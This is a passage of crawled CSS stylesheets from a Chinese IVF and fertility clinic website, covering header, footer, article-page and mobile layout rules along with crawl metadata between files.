  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2829
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 2144
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 8457
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
